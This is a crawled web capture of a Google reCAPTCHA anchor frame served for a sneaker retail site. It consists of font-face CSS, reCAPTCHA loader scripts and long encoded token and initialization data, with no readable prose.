ypew6MVccKieAPCtB86w7PDnSXChERiUH4WJhfDkCwQwrjDu8ODJExlFsOEw7l9G8KJwrfDkRE+SVwQc8KQScKOwprCnsO6w44Ow6TDoA/[base64]/[base64]/Dv8OgdAPCqcOXw5jDnh/DoGLClFXDqx4OwpTDqMKPw5HDrxIILExfwp5Ua8KJwrQiwq7DuXTDrDfDuABLCXnCsMKFw5nCosOcagvCh3fCiSvCuijCm8KSHcKSVcOAwpYTOsKCw5NlfMKywqwoXcOow45oRnRga13Ct8OkGx/Csz7DpUrCiQXDsmh8NcOORigSw4/DicKBw45HwolKTcOnfQjCpAXDkMKIwqt2RXbCj8KdwrJnMcOXw5LDqcOlXcKUw5LDggMzw4zClmJxIcKpwrLClcOXYsKTFsO/wpUwRcK8woNudMO5w6DDuxHDhcOdM3rCrsOqVcK6IMKEw4vDksOjMRLCusK7w4PCsMOmL8OhwpvDncO9wopvwp4BUDcewpkbbQQ6AXzDvkTCn8O+WcK/JsOTw5IVGMOHNcKRw4YDwqzCnsK9w6vDgQTDssOrfMKVPwITI0LDmsOgEMKXw4HCiMKBw5Vww5rDnU0YFkrDhgoQXwcFEnBCw7h9McKmwpxsCV/CrEzDpMKew44IwpgxM8KZA17DqzgtaMOtYRxFw7HCosOPccOIYHhaw71ECXbCkMOoRR3Dvg4Rw6/[base64]/w78iwqY1PnnCj0DDkcOMVx/Di8K2w4zCqMOjw7HCsiNSUjQ4w5sIw6/DnsKnwppWJcOEwoPCnRpxwo7DiEDDthDCjsKWw70AwqU8YGtzwptyG8KLwpcRYWHCpRjCp2hbw7lywo94Lm3CpBjDpsKWw4N/IcOZw6zDp8OjT3wFw7ZYcREew68QAsKgw5VUwrlYwpMHVMKYKsKMwqJLFD8NKGrCsCZuEDTDhcKCFMOkOcO3F8OBNUAPwpsudSXDjHTClMOiwq3DkcOjwrJHJw/DscOiCnvDqQZaGXdXNMKhNMKPOsKTw5XCoSbDtMOyw7HDhRE8OSpOw6bDm8KeCsO1Z8Khw7g+wp/Di8KpI8KkwqFzw50\\u003d\x22],null,[\x22conf\x22,null,\x226Lfl9SwpAAAAAKmXpNDx5nxzyhzC2TQ3U7XSv-6c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,886],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://dopekicksworld.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aNUb8paA3QUgf4QW0KSqOLW0TN9mTa3DlWEwBAgSacA\\u003d\x22,0,0,null,1,1768353750613,0,0,[86,232,33,231],null,[123,127,3,49,239],\x22RC-81JhvNg82S7yFA\x22,null,null,null,null,null,\x220dAFcWeA7UnUlE-FuwZzrZH_iP5_MxZnJbss3daC1QvhC5tNUEYl7Y43eaIjJItL98IfTKseAOHbvoKQ36Xxc8WgEj8O6531-o_Q\x22,1768436550659]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfl9SwpAAAAAKmXpNDx5nxzyhzC2TQ3U7XSv-6c&co=aHR0cHM6Ly9kb3Bla2lja3N3b3JsZC5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=cyrzoq6r2fm0
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="5-vEOVWBGow27Ysnfcz4MA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="5-vEOVWBGow27Ysnfcz4MA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5-vEOVWBGow27Ysnfcz4MA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woINDMOAHsKEdsOxwojCsMKPTSwcajBJLBt0wrJMwq7DlMKVdcOERTDDlsKJb30+RsORPsO4w4HCpsK6QgByw5rCsBHDi1fCmMO+wojDvyFbw6USESTClWvDl8KSwqpEPjIoHDfDm1fCmS/[base64]/w67DssOJw5HCnlLDswXDiMOkcMKdED1mR0XDvg/Dl8KtE2deUjBIL1TCkSt5XlMSw5fCrcKTPsKeNQsJw6zDolDDhwTCgsOkw7XCnyoQdsOkwpYjSMKdeB3CmF7CiMK7wrhzwpXDuGnCqsKjVFMPw4HDlsO4b8OEIMO+wpLDsmfCqWAme1zCrcOmwoDDo8KmLV7DicOrwqvCuVpQdHvCrsOvF8KuPWfDgcOUHMOBF1/DlMOND8KnfwPDo8KLL8OTw4sUw61WwobCk8OyF8Kcw7s4w5pkYFHCusOOVMKdwqDCvsOywp1tw4HCpcO/dX09woPDicOYwqtNw5nDssK9w5sRwrDCnWTDsnVsKBdXw7sGwr/CoF/CnzTCvEpRZUMMfMOKJsO7wrXChAzDgxPCjsOuRUEsV8KxQiE3w4gJV0pKwrY1wrvCp8KFw6XDhMObTSR7w5PCkMOhw4hdF8KpMhzCnsO3w50ZwpYvdDnDgsO2HDxEJDbDjDHClQsww4YDwo4IJMOcwo9UYMOFw5gAbsOVw4E+OlsgHRJywr/CsBIfeFrClHA1EMKVWCM8OUh3VQ91NcOpw4bCqcKjw4Fsw7EmfcKmNcOzwo9BwrHDj8O0LgwVEjnDjcO+w7hKZcOQwo/CmEZuw4TDpxHCqsKDFsKFw6pkHkMMKDtNwqdSZALDnsKNOcOmVMK4dsKkwr7DhcOYeHJpChHCgsOMUX/CoUXDnwAgw6hbCMObwptHw4rCvn5xw7HDgMKQwrZUGcKUwpnCk23DlsK9w7ZFFjQFwo3Cm8O6wrPCjgI3WVgEKWPCmsKMwrHCqMOPwo1Kw7IWw77ChMOJw5tGd0/[base64]/Cr8Okw5B/LsOxdcOpSBzCnwTCtcK2DGTCncKuAsKSMmjDqsKOIzEJw7/[base64]/DojcVTMObScKIQcKGw5YgwrbDnRM1MMOCw7HCplsKF8OTwpbDg8OwIMOZw6nDlsOEw7tVXHQSwrYQCMKRw6LDkQR0wpvDllHCrzLDmMKyw483VsK4woNmcQlhw5PDrCpTeUZMAcKJfsKAciTCkCnCmn1hW0ZRw7jDlXNII8OSUsK0Yk/Dqkhdb8Knw70qE8OWwrdjB8OtwqrCrHoUfVJsBCYDAsKEw6XDocKhdsKfw5ZUwpzCrTnClwpQw6nCmlzCssODwpkBwonDuUzDsmpawqEzwrXDnHdwwrwNwq